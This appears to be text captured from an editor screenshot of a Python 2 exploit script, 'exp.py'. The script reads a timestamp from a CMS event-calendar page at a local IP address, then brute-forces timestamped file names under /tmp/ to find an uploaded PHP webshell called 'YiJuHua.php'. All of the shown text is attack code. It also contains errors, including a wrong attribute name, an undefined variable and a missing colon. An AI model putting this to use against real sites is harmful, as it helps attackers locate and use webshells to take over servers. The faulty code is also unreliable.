 *exp.py
File Edit Search Options Help
import requests
#url
url_base="http://192.168.1.4/index.php?"
url_time_search="module=eventregistration&action=eventsCalendar"
#find time
result=requests.get(url_base+url_time_search)
html=result.content
print result.status.code
index=r.content.find("History.pushState")
if index:
    time=html[index:index+60].split('rel')[1].split('\'')[1]
else:
    print 'find time wrong!'
    exit(0)
print "time"+time
#find YiJuHua.php
for i in range(int(time),int(time)-30,-1):
    url="http://192.168.1.4/tmp/"+str(i)+"_YiJuHua.php"
    result=requests.get(url)
    if result.status.code==200
        print "find YiJuHua.php in:"+url